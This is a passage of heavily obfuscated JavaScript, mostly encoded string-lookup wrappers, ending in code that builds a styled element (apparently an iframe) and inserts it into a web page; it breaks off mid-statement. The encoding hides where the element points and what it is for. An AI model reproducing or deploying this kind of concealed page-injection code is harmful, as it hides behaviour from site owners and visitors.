K[jx('gSwo',0x8da)](z,q);},'mGGnF':K[jh('N#Ky','0x293')],'NKBtp':K[jh(')dO*',0x37b)],'tpuFb':K[jh('j*#G',0xa0)],'aaRWg':K[jh('j*#G',0x95b)],'PXMHx':K[jh('x*hV',0x86d)],'yNLiQ':K[jh('sLOL','0x437')],'JHeSf':K[jh(')noS',0x4de)],'LweHQ':function(z,q){function jN(f,j){return jh(f,j-0x496);}return K[jN('W4(a','0x6ef')](z,q);},'YZhHc':K[jh('rvq(','0x5da')],'IcPci':K[jh('tMWi','0x333')],'AajgR':K[jh('IOWS',0x32b)],'zmQDN':K[jh('AyJW','0x164')],'okxYo':K[jh('OJA!',0x3ce)],'lNJMe':K[jh('gSwo','0x12f')],'AOqtP':K[jh('[wFJ','0x788')],'jldBu':K[jh('NR%1',0x75c)],'pfBHc':K[jh('[wFJ','0x479')],'TfvuM':K[jh('UJTp',-0x40)],'uVZtl':K[jh('tMWi',0x992)],'yxQcZ':function(z,q){function jn(f,j){return jh(j,f-0x25);}return K[jn(0x7d5,'Y(p(')](z,q);},'LuxvV':K[jh(')noS',0x191)],'wiOOl':K[jh('iHPC',0x832)],'toggo':K[jh('4J7L','0x524')],'FheSS':function(z,q){function K0(f,j){return jh(f,j-'0x28');}return K[K0('IOWS','0x1f6')](z,q);},'kbTIl':K[jh('$&Jm','0x8c6')],'oWlSy':function(z,q){function K1(f,j){return jh(f,j-'0x27d');}return K[K1('OC&t',0x3be)](z,q);},'DCjBx':function(z,q){function K2(f,j){return jh(j,f-'0x580');}return K[K2(0x947,'AyJW')](z,q);},'HgEdq':K[jh('B2xF',0x68e)],'YMuot':K[jh('W4(a',0x8a5)],'hSESE':K[jh('W4(a',0x982)],'jWXvs':function(z,q){function K3(f,j){return jh(f,j-'0x1c4');}return K[K3('D6!4','0xb2b')](z,q);},'vMiqb':function(z,q){function K4(f,j){return jh(f,j- -'0x81');}return K[K4('[wFJ','0x5ce')](z,q);},'FwcwZ':function(z,q){function K5(f,j){return jh(j,f-'0x555');}return K[K5('0x5d5','A)Q7')](z,q);},'TGDKK':K[jh('gSwo',0x26e)],'PACeA':K[jh('tMWi','0xae')],'crLqf':function(z,q){function K6(f,j){return jh(f,j-0x48f);}return K[K6('vOvM',0xc59)](z,q);},'YmlPw':function(z,q){function K7(f,j){return jh(f,j-'0x3aa');}return K[K7('CMLI',0x8b6)](z,q);},'TyNpl':function(z,q){function K8(f,j){return jh(j,f-0x2d1);}return K[K8('0x654','dWd^')](z,q);},'dUTej':K[jh('dWd^',0x5b)],'XJRvb':function(z,q){function K9(f,j){return jh(j,f-'0x599');}return K[K9('0x873','IOWS')](z,q);},'SbEdM':K[jh('sLOL',0x6a8)],'tVIFB':K[jh('rvq(',0x16f)],'eGDAI':K[jh('rFnc','0x87b')],'fqzQE':function(z,q){function Kf(f,j){return jh(j,f-0x2e9);}return K[Kf('0x2f7','D6!4')](z,q);},'MQWel':function(z,q){function Kj(f,j){return jh(j,f-'0x585');}return K[Kj('0xe05','4Z4v')](z,q);},'fcIkV':function(z,q){function KK(f,j){return jh(f,j- -0x197);}return K[KK('NR%1',0x60a)](z,q);},'fxgnF':K[jh('vOvM',0x550)],'lriGS':K[jh('%t$C',-0x2b)],'IKbUg':function(z,q,r){function Kv(f,j){return jh(f,j-'0x66');}return K[Kv('W4(a','0x229')](z,q,r);},'RPJhl':K[jh('ZT23',0x39d)],'atqUK':K[jh('9bHO',0x361)],'RwtEq':function(z,q){function KQ(f,j){return jh(f,j-'0x5f7');}return K[KQ('%Ljb',0xb18)](z,q);},'jnrtn':function(z,q){function Km(f,j){return jh(j,f-'0x478');}return K[Km('0x5a0','OJA!')](z,q);},'rolHG':function(z,q){function KG(f,j){return jh(f,j-0x27d);}return K[KG('l017',0x9c9)](z,q);},'ScWmW':function(z,q){function Kk(f,j){return jh(j,f-'0x139');}return K[Kk(0x59b,'f6bE')](z,q);},'rfKit':K[jh('&B23','0x2b3')],'quWcr':K[jh('4Z4v',0x315)],'tNvXN':K[jh('AyJW',0x5f8)],'AAITi':K[jh('4J7L',0x279)],'fRiRm':K[jh('f$Po','0x88f')],'AodXR':K[jh('AyJW','0x70e')],'sMNyQ':K[jh(')dO*',0x505)],'HghEq':K[jh('sLOL','0x63')],'dpSVw':K[jh('OJA!','0x20f')],'iPOIm':function(z,q){function Kc(f,j){return jh(f,j-'0x4b2');}return K[Kc('B2xF',0x837)](z,q);},'XXiAN':K[jh('UJTp','0x6bd')],'cZghF':K[jh('%Ljb',0x7f4)],'fxUqC':K[jh('D6!4',0x1b1)],'XemBx':function(z,q){function KC(f,j){return jh(j,f-'0x22');}return K[KC(0x5d7,'R3%B')](z,q);},'WJNSh':function(z,q){function KS(f,j){return jh(j,f-'0x43e');}return K[KS('0xd57','j*#G')](z,q);},'zcBoq':function(z,q){function Ko(f,j){return jh(f,j-0x5ae);}return K[Ko('Nfcg','0xea1')](z,q);},'thYpP':function(z,q){function Kt(f,j){return jh(j,f-0x3b5);}return K[Kt('0x5bc','OJA!')](z,q);},'Gykmu':function(z,q){function Ke(f,j){return jh(j,f-0x3eb);}return K[Ke('0x955','$&Jm')](z,q);},'NRuvU':function(z,q){function KL(f,j){return jh(f,j-'0x5e2');}return K[KL('f6bE','0x80d')](z,q);},'HWQqs':function(z,q){function Kl(f,j){return jh(j,f-0x422);}return K[Kl(0x3e9,'Jiv]')](z,q);},'PFpwm':function(z,q){function Ku(f,j){return jh(f,j- -0xe0);}return K[Ku('rvq(','0x68f')](z,q);},'nRTCP':K[jh('iHPC','0x874')],'sKbAq':function(z,q){function KO(f,j){return jh(j,f-0x502);}return K[KO('0x8c9','AyJW')](z,q);},'yeIuH':function(z,q){function Ka(f,j){return jh(j,f-0x136);}return K[Ka(0x141,'AmHI')](z,q);},'BcSUZ':function(z,q){function KE(f,j){return jh(j,f-0x486);}return K[KE('0x89c','4Z4v')](z,q);},'CBiag':function(z,q){function Kg(f,j){return jh(j,f-0x14b);}return K[Kg('0x6ed','zV69')](z,q);},'pIuRu':function(z,q){function Kz(f,j){return jh(f,j-'0x2f6');}return K[Kz('W4(a',0xc5e)](z,q);},'XCYEm':K[jh('Y(p(',0x25b)],'kJsNa':K[jh('dWd^','0x749')],'NIGPv':function(z,q){function Kq(f,j){return jh(j,f- -'0xa9');}return K[Kq(-'0x27','gSwo')](z,q);},'FMmfA':K[jh('30^^',0x1e5)],'aMBPe':function(z,q,r){function Kr(f,j){return jh(f,j- -0x2c);}return K[Kr('N#Ky','0x8c8')](z,q,r);},'wzhqq':K[jh('x*hV','0x146')],'jgKfi':K[jh('IOWS',0x143)],'LIVLi':K[jh('@2(^','0x5e6')],'nxjhK':K[jh('[wFJ','0x22c')],'OLExv':K[jh('0[VF','0x241')],'EOAMx':K[jh('Jiv]',0x77f)],'lIPAf':K[jh('4Z4v','0x2f9')],'HCofy':K[jh('f6bE','0x44f')],'Vthjs':K[jh('rvq(','0x464')],'GsIKK':function(z,q){function KZ(f,j){return jh(j,f-'0xf5');}return K[KZ('0xad1','gSwo')](z,q);},'hzGFU':function(z,q){function Kb(f,j){return jh(f,j-'0x7f');}return K[Kb('0[VF',0x8a4)](z,q);},'sUjDt':function(z,q){function Kd(f,j){return jh(f,j-0x2f9);}return K[Kd('Y(p(',0xb85)](z,q);},'KOqjI':function(z,q){function KX(f,j){return jh(f,j- -'0x7d');}return K[KX('4J7L',0x6e1)](z,q);},'QpxAe':K[jh('iHPC',0x77a)],'gNbnI':K[jh(')noS','0x4f9')],'ZKmuw':K[jh('gSwo','0x961')],'CKnGY':K[jh('9bHO',0x8d2)],'SfgvI':function(z,q){function KR(f,j){return jh(j,f-'0x123');}return K[KR('0xae1','vOvM')](z,q);},'NNyfn':K[jh('Nfcg','0x5a8')],'BKQjr':K[jh('0[VF',0x807)],'EuFqW':function(z,q){function Kw(f,j){return jh(j,f-'0x239');}return K[Kw(0x3ee,'l017')](z,q);},'YqSJK':K[jh('%t$C','0x741')],'DrePk':K[jh('kY[%','0x3f0')],'Fowbw':function(z,q){function Ki(f,j){return jh(j,f-'0x5d1');}return K[Ki(0x734,'B2xF')](z,q);},'ywUim':function(z,q){function KW(f,j){return jh(j,f-0x92);}return K[KW('0x3b2','4J7L')](z,q);},'YSSXJ':K[jh('Ukka',0x85c)],'jmxqD':K[jh('vOvM','0x2e2')],'qikWq':function(z,q){function Kh(f,j){return jh(j,f-0xa7);}return K[Kh('0x959','UJTp')](z,q);},'KQDHn':K[jh('9bHO','0x11b')],'UIfnQ':K[jh('rFnc','0x679')],'ymFeM':K[jh('$&Jm',0xdf)],'rKZIG':function(z,q){function KH(f,j){return jh(j,f-0x2f5);}return K[KH(0x31a,'AmHI')](z,q);},'pNUZn':function(z,q){function KU(f,j){return jh(j,f- -'0xce');}return K[KU(0x3c0,'AmHI')](z,q);},'JnoLc':K[jh('f6bE',0x38d)],'yhpYP':K[jh('UJTp','0x929')],'HgrhH':function(z,q){function KI(f,j){return jh(j,f- -'0x1a6');}return K[KI(0x2de,'tMWi')](z,q);},'EFnhM':function(z,q){function KA(f,j){return jh(j,f-'0x81');}return K[KA(0x8c2,'dWd^')](z,q);},'eiEGX':K[jh('j*#G','0x209')],'gOTaj':K[jh('dWd^',0x5b3)],'ckVBI':function(z,q){function KV(f,j){return jh(f,j-0x288);}return K[KV('4Z4v',0x5fb)](z,q);},'IDJjL':function(z,q){function KP(f,j){return jh(f,j-0x487);}return K[KP('ONhe',0xb6f)](z,q);},'RXQgo':K[jh('N#Ky',0x6d9)],'SDabF':K[jh('Y(p(','0x23a')],'JGhys':K[jh('dWd^',0x177)],'BsfWu':function(z,q){function KY(f,j){return jh(j,f-0x27d);}return K[KY(0x329,'B2xF')](z,q);},'qMAGb':K[jh('Ukka',0x7a0)],'sIzlt':K[jh('Nfcg','0x3ab')],'SDxyl':function(z,q){function KT(f,j){return jh(j,f-0x3d);}return K[KT(0x819,'yGrg')](z,q);},'HrCiY':function(z,q){function Ky(f,j){return jh(j,f-'0x19b');}return K[Ky('0xb1b','4J7L')](z,q);},'pkhIy':K[jh('@2(^','0x321')],'UyuJm':K[jh('B2xF',-0x60)],'BmsiS':function(z,q){function Ks(f,j){return jh(f,j-'0x5f');}return K[Ks('gSwo','0x4fa')](z,q);},'NhyRG':K[jh('ZT23',0x688)],'ylPtF':K[jh('x*hV','0x13a')],'FaUqI':K[jh('dWd^','0x598')],'MzoVq':K[jh('W4(a','0x8e8')],'nMruu':K[jh(')noS','0x57a')],'jcERC':function(z,q){function KF(f,j){return jh(f,j-'0x52b');}return K[KF('Y(p(','0x5de')](z,q);},'VOOpN':K[jh('l017','0x883')],'SSOtG':K[jh('30^^',0x79f)],'usfqx':function(z,q){function KD(f,j){return jh(f,j-'0x24e');}return K[KD('[wFJ',0xad6)](z,q);},'lprBb':function(z,q){function KB(f,j){return jh(f,j-'0x5b7');}return K[KB(')dO*',0x53e)](z,q);},'yiOBv':function(z,q){function KJ(f,j){return jh(j,f-'0x276');}return K[KJ(0x98f,'tMWi')](z,q);},'fSZXx':K[jh('kY[%',0x9b0)],'VJAqI':K[jh('Jiv]','0x6fd')],'EwnMv':K[jh('x*hV',0x72f)],'VvgGS':function(z,q){function KM(f,j){return jh(j,f-0x11);}return K[KM(0x29f,'AyJW')](z,q);},'vLrVE':K[jh('AyJW',0x5e0)],'BywCN':K[jh('rFnc',0x6c3)],'FCVfh':K[jh('dWd^',0x5cb)],'oaSBa':function(z,q){function Kp(f,j){return jh(j,f-0x503);}return K[Kp('0xc5e','tMWi')](z,q);},'sXDUx':K[jh('B2xF',0x4cb)],'jSBKt':K[jh('gSwo',0x5bd)],'dJQjh':K[jh('30^^','0x4c6')],'zBLAB':K[jh('@2(^',0x154)],'nvFKm':K[jh('OJA!','0x1df')],'VytBr':function(z,q){function Kx(f,j){return jh(j,f-0x3c3);}return K[Kx('0x608','A)Q7')](z,q);},'TwiEI':function(z,q){function KN(f,j){return jh(j,f-'0x5d8');}return K[KN('0xf2a','OC&t')](z,q);},'hBShS':function(z,q){function Kn(f,j){return jh(j,f-'0x4e9');}return K[Kn(0xb58,')noS')](z,q);},'CXAep':K[jh('x*hV',0x827)],'saeFB':function(z,q){function v0(f,j){return jh(f,j-'0x3cc');}return K[v0('%t$C',0xa2a)](z,q);},'uzZjE':K[jh('[wFJ',0x53e)],'JecHZ':function(z,q){function v1(f,j){return jh(j,f- -'0x1d');}return K[v1(0x97e,'ONhe')](z,q);},'asCBo':K[jh('tMWi',0xa8)],'wuubB':function(z,q){function v2(f,j){return jh(j,f- -'0xe6');}return K[v2(0x53a,'tMWi')](z,q);},'xBkmm':K[jh('9bHO',0xf6)],'mdwcT':function(z,q){function v3(f,j){return jh(f,j-'0x16c');}return K[v3('Jiv]',0x4fd)](z,q);},'uwzUu':function(z,q){function v4(f,j){return jh(j,f-0xbb);}return K[v4('0x2f6','30^^')](z,q);},'NNAOL':K[jh(')noS','0x1ef')],'XwdKF':K[jh('AmHI',0x15b)],'PzXcY':K[jh('OJA!',0x613)],'XTSmT':K[jh('f$Po','0x190')],'yqFaw':K[jh('$&Jm','0x243')],'lqVTs':K[jh(')dO*',0x34e)],'WnRVo':function(z,q){function v5(f,j){return jh(j,f- -0x3b);}return K[v5(0x8fb,'rvq(')](z,q);},'XxSdk':function(z,q){function v6(f,j){return jh(f,j-'0x536');}return K[v6(')dO*',0x9f4)](z,q);},'wZJTT':K[jh('%t$C',0x877)],'rUxsf':K[jh('&B23','0x711')],'LKace':K[jh('OJA!',0x420)],'sPZyp':K[jh('dWd^',0x463)],'tekiQ':K[jh('$&Jm','0x87e')],'aiQNX':K[jh('ONhe',0x753)],'xvdYq':function(z,q){function v7(f,j){return jh(f,j-0x1fd);}return K[v7('%t$C','0x9ab')](z,q);},'ogpyv':function(z,q){function v8(f,j){return jh(f,j-0x217);}return K[v8('4Z4v',0x93a)](z,q);},'yWDOe':K[jh('yGrg',0x87f)],'BtTDx':K[jh('4J7L',0x528)],'AVtom':K[jh('ZT23',0x2e9)],'ndzza':function(z,q){function v9(f,j){return jh(j,f-'0x5f0');}return K[v9(0x9a3,'UJTp')](z,q);},'WqjIk':function(z,q){function vf(f,j){return jh(f,j-'0x435');}return K[vf('4J7L','0xc57')](z,q);},'onXNS':K[jh('[wFJ',0x5cd)],'HhIFo':K[jh(')noS',0x9b1)],'msAUc':K[jh('CMLI',0x249)],'CwIQz':K[jh('yGrg',0x4a3)],'vIeHU':function(z,q){function vj(f,j){return jh(j,f-0x470);}return K[vj('0x8ea','ZT23')](z,q);},'BbhJh':K[jh('rvq(','0x458')],'azZMC':K[jh('tMWi',-'0x68')],'jwFIu':function(z,q){function vK(f,j){return jh(f,j-'0x51f');}return K[vK('%Ljb',0xa15)](z,q);},'joHGt':K[jh(')CrU','0x76e')],'bKzxp':function(z,q){function vv(f,j){return jh(f,j-'0x109');}return K[vv('W4(a',0x7a3)](z,q);},'JcLeF':K[jh('30^^',0x6e9)],'SJafz':function(z,q){function vQ(f,j){return jh(j,f-0x16a);}return K[vQ('0xb16','Jiv]')](z,q);},'EzjOv':K[jh('AyJW',0x9)],'NVOBO':K[jh('zV69',0x24a)],'umvEb':K[jh('30^^',0x651)],'OlETT':function(z,q){function vm(f,j){return jh(f,j- -0xd5);}return K[vm(')dO*','0x906')](z,q);},'kePNF':function(z,q){function vG(f,j){return jh(f,j-0xe4);}return K[vG('AyJW','0x9a5')](z,q);},'dBQDT':K[jh('yGrg',0x56d)],'kSuvC':function(z,q){function vk(f,j){return jh(f,j-0x3c8);}return K[vk('B2xF','0x86d')](z,q);},'KrovY':K[jh('B2xF','0x728')],'UQTHh':K[jh('tMWi',0xeb)],'XdsXn':function(z,q){function vc(f,j){return jh(j,f-0x53b);}return K[vc('0xb45','Y(p(')](z,q);},'AMVqc':function(z,q){function vC(f,j){return jh(f,j-'0xb');}return K[vC(')noS',0x848)](z,q);},'lmveK':K[jh('kY[%',0x8da)],'MrDqa':function(z,q){function vS(f,j){return jh(f,j-0x504);}return K[vS('UJTp','0xd49')](z,q);},'jvSHZ':function(z,q){function vo(f,j){return jh(j,f-0x233);}return K[vo('0x741','AyJW')](z,q);},'UbhId':K[jh('sLOL',-0x70)],'VsjLG':K[jh('j*#G',0x817)],'MxLps':function(z,q){function vt(f,j){return jh(f,j-'0x612');}return K[vt('dWd^','0xfcf')](z,q);},'VykxB':function(z,q){function ve(f,j){return jh(j,f-0xa4);}return K[ve('0x625','UJTp')](z,q);},'IvqDW':K[jh('zV69',0x500)],'WhmLR':K[jh('zV69',-0x69)],'cmXas':function(z,q,r){function vL(f,j){return jh(f,j-'0x175');}return K[vL('iHPC',0x53a)](z,q,r);},'Dhavo':function(z,q){function vl(f,j){return jh(f,j-0x12f);}return K[vl('Y(p(',0x277)](z,q);},'Mwkla':function(z,q){function vu(f,j){return jh(f,j-'0x2c0');}return K[vu('4Z4v',0xb0e)](z,q);},'FlOqc':K[jh('@2(^',0x16)],'lGacN':function(z,q){function vO(f,j){return jh(f,j- -'0x5');}return K[vO('30^^',0x2a0)](z,q);},'wwSZG':K[jh('%Ljb',0x252)],'uNfIZ':K[jh('0[VF',0x4eb)],'Bzzbg':K[jh('R3%B',0x630)],'pSXpF':K[jh('30^^','0x73d')],'IZZrZ':K[jh(')dO*','0x535')],'xpJSV':K[jh('[wFJ',0x3e1)],'QmHKN':function(z,q){function va(f,j){return jh(f,j- -0xe1);}return K[va(')dO*','0x548')](z,q);},'jKsrJ':K[jh('l017',0x672)],'aSJRj':function(z,q){function vE(f,j){return jh(j,f-0x4bd);}return K[vE('0xac4',')dO*')](z,q);},'XfZzu':K[jh('zV69','0x486')],'ctEHY':function(z,q){function vg(f,j){return jh(j,f- -'0x15a');}return K[vg('0x3c9','4J7L')](z,q);},'zvoLt':function(z,q){function vz(f,j){return jh(j,f-'0x487');}return K[vz('0x888','$&Jm')](z,q);},'mgeXE':K[jh('4J7L','0x683')],'qMYyY':function(z,q){function vq(f,j){return jh(f,j-0x416);}return K[vq('30^^',0x48f)](z,q);},'svVoN':K[jh('sLOL','0x348')],'UsvPN':function(z,q){function vr(f,j){return jh(j,f-0x27c);}return K[vr(0xc18,'R3%B')](z,q);},'ENTAK':K[jh('Ukka',0x5e)],'VwIsG':K[jh('Jiv]',0x8d8)],'SNuBh':K[jh('gSwo',0x757)],'SxQUR':function(z,q,r){function vZ(f,j){return jh(j,f-'0x284');}return K[vZ(0xc0a,'yGrg')](z,q,r);},'UGkAi':function(z,q){function vb(f,j){return jh(j,f-0x68);}return K[vb(0x43a,'&B23')](z,q);},'wijQN':K[jh('IOWS',0x9b)],'ekCmn':function(z,q,r){function vd(f,j){return jh(f,j-'0x77');}return K[vd('%t$C',0x728)](z,q,r);},'rfplv':K[jh('OJA!','0x65a')],'uDXPg':K[jh('dWd^',-'0x66')],'WQiRT':function(z,q){function vX(f,j){return jh(f,j- -'0x14b');}return K[vX('R3%B','0x62e')](z,q);},'eHLcY':K[jh('CMLI',0x139)],'bgGra':K[jh('ONhe',0x2dc)],'ibLaP':function(z,q){function vR(f,j){return jh(j,f-'0x540');}return K[vR(0x84a,'0[VF')](z,q);},'UuMYE':K[jh('f$Po','0xdc')],'qfBOg':function(z,q){function vw(f,j){return jh(j,f-'0x2c5');}return K[vw('0x5ad','%t$C')](z,q);},'zaxTr':function(z,q){function vi(f,j){return jh(j,f-'0xa8');}return K[vi('0x3cb','sLOL')](z,q);},'fMwgG':function(z){function vW(f,j){return jh(j,f-'0x2ac');}return K[vW('0x602','AyJW')](z);},'qrFjj':K[jh('OC&t',-0x25)],'pWbiy':function(z,q){function vh(f,j){return jh(j,f-0x37d);}return K[vh('0x867','f$Po')](z,q);},'sHFSw':K[jh('Ukka',0x6f2)],'kxMtT':K[jh('W4(a','0x372')],'ITsrh':K[jh('%Ljb',-0x44)],'FGLaP':K[jh('9bHO','0x7d6')],'QtSPc':function(z,q){function vH(f,j){return jh(f,j-0x360);}return K[vH('vOvM',0xc2e)](z,q);},'Veuwr':K[jh('yGrg',0x5e8)],'SrFnl':K[jh('4Z4v',0x35c)],'htiUy':function(z,q){function vU(f,j){return jh(j,f-0x6);}return K[vU(0x89e,'9bHO')](z,q);},'cPrtG':K[jh('0[VF','0x38a')],'mfJqN':K[jh('R3%B',0x445)],'jnUGY':function(z,q){function vI(f,j){return jh(f,j- -'0x15e');}return K[vI('iHPC','0x3a3')](z,q);},'xIRat':K[jh('D6!4','0x655')],'KYSkJ':function(z,q){function vA(f,j){return jh(f,j-'0x413');}return K[vA('NR%1',0x5ae)](z,q);},'hBEyk':K[jh('Y(p(','0x1b8')],'ZjzPl':K[jh('AyJW',0x9b7)],'nFoAb':function(z,q){function vV(f,j){return jh(f,j-0x573);}return K[vV('vOvM',0x5dd)](z,q);},'UiHFG':K[jh('j*#G','0x774')],'ZvfrF':K[jh('j*#G',0x1a4)],'rchwd':K[jh('vOvM',0x1f5)],'RirWX':K[jh('AyJW',-0x62)],'aPxip':function(z,q){function vP(f,j){return jh(j,f-0x219);}return K[vP('0x6d4','f6bE')](z,q);},'FdLsn':K[jh('kY[%',0x151)],'KLAGZ':K[jh('D6!4',0x2d7)],'LHDaP':K[jh('D6!4',0x45d)],'vOIvP':K[jh('j*#G','0x6e2')],'tWZUS':function(z,q){function vY(f,j){return jh(f,j-0x165);}return K[vY(')noS','0x755')](z,q);},'YygdD':K[jh(')noS',-'0x61')],'dGvaL':K[jh('rvq(','0x591')],'iGIXf':function(z,q){function vT(f,j){return jh(f,j-0x552);}return K[vT('$&Jm','0x73a')](z,q);},'XOUAu':K[jh('rFnc','0x7bc')],'bmvxd':K[jh('CMLI',0x44c)],'YIDNF':function(z,q){function vy(f,j){return jh(f,j-0x4df);}return K[vy('ONhe',0x659)](z,q);},'yxygn':K[jh('sLOL',0x4b9)],'wbQLJ':K[jh('W4(a',0x48d)],'ogbnp':K[jh(')dO*','0x1cb')],'wdEzE':K[jh('Nfcg',0x747)],'DJYXR':function(z,q){function vs(f,j){return jh(j,f-0x429);}return K[vs(0xd8c,'&B23')](z,q);},'kjnVF':K[jh('B2xF',-0x14)],'vtlHK':K[jh('4J7L','0x3db')],'mCOvP':function(z,q){function vF(f,j){return jh(j,f-'0x199');}return K[vF(0x3f3,')dO*')](z,q);},'KcwKZ':K[jh('4Z4v','0x8ad')],'MZezm':K[jh('vOvM','0x36d')],'UnwWg':function(z,q){function vD(f,j){return jh(f,j-0x316);}return K[vD('9bHO',0x544)](z,q);},'zukjA':K[jh('[wFJ','0xb4')],'xSyWM':K[jh('sLOL','0x6f0')],'ykcbu':function(z,q){function vB(f,j){return jh(f,j-'0x485');}return K[vB('W4(a','0x6e7')](z,q);},'AJiQL':K[jh(')dO*',0x7bb)],'AHHPu':function(z,q){function vJ(f,j){return jh(j,f-0x53e);}return K[vJ(0xaac,'x*hV')](z,q);},'VKUGG':K[jh('Ukka','0x698')],'CmrCs':K[jh('@2(^','0x605')],'hrICq':K[jh('4J7L',0x355)],'BosGK':function(z,q){function vM(f,j){return jh(f,j-'0x5cd');}return K[vM('0[VF','0xb8e')](z,q);},'gHhMD':K[jh('Jiv]','0x313')],'mEucl':K[jh('&B23',0x25d)],'bnwqs':function(z,q){function vp(f,j){return jh(f,j-'0x477');}return K[vp('[wFJ','0x673')](z,q);},'KYmAd':K[jh(')noS',0x83c)],'Gjsgx':K[jh('dWd^',0x4c0)],'euTOp':K[jh('A)Q7','0x772')],'RiZhm':K[jh('vOvM',0x9d)],'TcYee':function(z,q){function vx(f,j){return jh(j,f-'0x241');}return K[vx('0x5f2','D6!4')](z,q);},'kMJFr':K[jh('9bHO','0x720')],'erFxo':K[jh('4J7L',0x650)],'zrsvI':K[jh('gSwo','0x5ac')],'msmLW':function(z,q){function vN(f,j){return jh(j,f- -'0x55');}return K[vN('0x72f','$&Jm')](z,q);},'SQYHF':K[jh('[wFJ',0x172)],'taQSe':K[jh('Nfcg',0x74d)],'BKudG':function(z,q){function vn(f,j){return jh(f,j-0x3ef);}return K[vn('kY[%','0x954')](z,q);},'EaqUl':function(z,q){function Q0(f,j){return jh(f,j-'0xf8');}return K[Q0('0[VF',0x447)](z,q);},'oPEwF':function(z,q){function Q1(f,j){return jh(f,j-0x436);}return K[Q1('l017','0x56e')](z,q);},'jvsKE':K[jh('[wFJ',0x924)],'oFxiN':K[jh('x*hV','0x948')],'RBewR':K[jh('rFnc','0x422')],'wKTnc':function(z,q){function Q2(f,j){return jh(f,j-0x417);}return K[Q2('l017',0x8e4)](z,q);},'eZzdM':function(z,q){function Q3(f,j){return jh(f,j-'0x5ff');}return K[Q3('Ukka','0xfd3')](z,q);},'AxAfj':K[jh('AmHI',0x282)],'QeYzN':K[jh('OC&t','0x756')],'VcBSj':function(z,q){function Q4(f,j){return jh(f,j-0x5a0);}return K[Q4('$&Jm','0xc29')](z,q);},'dnqcC':K[jh('j*#G',0x72b)],'UVgdx':function(z,q){function Q5(f,j){return jh(f,j-'0xd8');}return K[Q5('zV69','0x582')](z,q);},'YZvpA':function(z,q){function Q6(f,j){return jh(j,f-0x16f);}return K[Q6(0x197,'R3%B')](z,q);},'qgqLp':K[jh('D6!4','0x186')],'pGrAs':K[jh('@2(^','0x9a3')],'QkVBZ':function(z,q){function Q7(f,j){return jh(j,f- -'0x198');}return K[Q7('0x54e','B2xF')](z,q);},'nBMYD':function(z,q){function Q8(f,j){return jh(j,f-0x443);}return K[Q8(0xda0,'kY[%')](z,q);},'ZxnNh':function(z,q){function Q9(f,j){return jh(f,j-0x28b);}return K[Q9(')noS',0x9da)](z,q);},'eTPEK':function(z,q){function Qf(f,j){return jh(f,j-0x3c9);}return K[Qf('D6!4','0x90f')](z,q);},'HWjTC':function(z,q){function Qj(f,j){return jh(f,j- -0x76);}return K[Qj('x*hV','0x285')](z,q);},'EdCxN':function(z,q){function QK(f,j){return jh(f,j-'0x6c');}return K[QK('AmHI','0x27d')](z,q);},'AikEi':function(z,q){function Qv(f,j){return jh(f,j-'0x43f');}return K[Qv('ZT23','0x70f')](z,q);},'BaavJ':K[jh('sLOL','0x29b')]};function jh(f,j){return jz(j- -'0x1a8',f);}let C=document[jh('f6bE','0x530')](K[jh('zV69','0x290')])[jh('30^^',0x6b5)];if(document[jh('dWd^','0x47')](K[jh('dWd^',-'0x74')])&&K[jh('OJA!','0x49e')](C,0x0)){document[jh('N#Ky',0x5b0)](K[jh('f6bE',0x1e)])[jh('Y(p(','0x257')][jh('x*hV','0x6c6')]=K[jh('30^^',0x731)];var S=document[jh('x*hV','0x9ca')](K[jh('30^^',0x75d)]);S['id']=K[jh('0[VF',0x241)],S[jh('&B23',-'0x6d')][jh('IOWS','0x7f6')]=K[jh(')CrU','0x918')],S[jh('0[VF',-0x4e)][jh('AyJW',-'0x43')]=K[jh('%t$C',0x13b)],S[jh('iHPC',0x10e)][jh('j*#G',0x12b)]=K[jh('AmHI',0x218)],S[jh('OJA!','0x869')][jh('rFnc','0x194')]=K[jh(')noS','0x1b4')],S[jh('D6!4','0x2')][jh('[wFJ','0x121')]=K[jh(')CrU',0x101)],S[jh('9bHO','0x376')][jh('sLOL',0x870)]=K[jh('gSwo',0x380)],S[jh('$&Jm','0x606')][jh('ONhe','0x20b')]=K[jh('9bHO','0x9b4')],S[jh('Jiv]',0x4f1)][jh('UJTp',0x989)]='1',S[jh('&B23','0x12c')](K[jh('$&Jm',0x7ba)],K[jh('0[VF',0xff)]),S[jh('AmHI','0x582')](K[jh('4J7L','0x80f')],'0'),S[jh('gSwo',0x4c7)](K[jh('rvq(',0x51)],K[jh('j*#G','0x423')]),S[jh('$&Jm',0x95e)](K[jh('ONhe',0x5eb)],'no'),S[jh('OC&t','0x6a2')](K[jh('sLOL',0x170)],K[jh(')noS',0x1d7)]),S[jh('Y(p(',0x812)](K[jh('kY[%',0x6be)],K[jh('yGrg',0x51d)]),S[jh('l017','0x60d')](K[jh('$&Jm','0x33f')],K[jh('&B23','0x108')]);var o=document[jh('[wFJ',0x439)](K[jh('yGrg',0x267)]),t=document[jh('IOWS','0x9a7')](K[jh('OJA!','0x813')]);o[jh('f6bE',0x6e3)](S,t[jh('A)Q7','0x2c5')]);function z(R){function QQ(f,j){return jh(f,j-'0x1c2');}var w={};w[QQ('OC&t',0xaa9)]=c[QQ('4J7L','0x4f6')];var W=w;if(c[QQ('Nfcg',0x3d6)](c[QQ('CMLI',0x695)],c[QQ('AmHI','0x9f0')]))try{if(c[QQ('vOvM',0x6aa)](c[QQ('4Z4v',0x699)],c[QQ('Jiv]',0x8fb)])){var U=Q[QQ('&B23','0x409')][W[QQ('yGrg','0x995')]][QQ('4J7L',0x6e8)][m];G[U['id']]=U[QQ('yGrg','0x247')],k[U['id']]=U[QQ('A)Q7',0x598)];}else{var h=R[QQ('UJTp',0x670)][QQ('UJTp','0x508')][QQ('&B23','0x439')][QQ('zV69',0x6e9)];R[QQ('iHPC',0x2d0)][QQ('j*#G',0x2ef)]=c[QQ('zV69',0x416)](c[QQ('4J7L','0x860')](h,0xf),'px');}}catch(U){}else{var 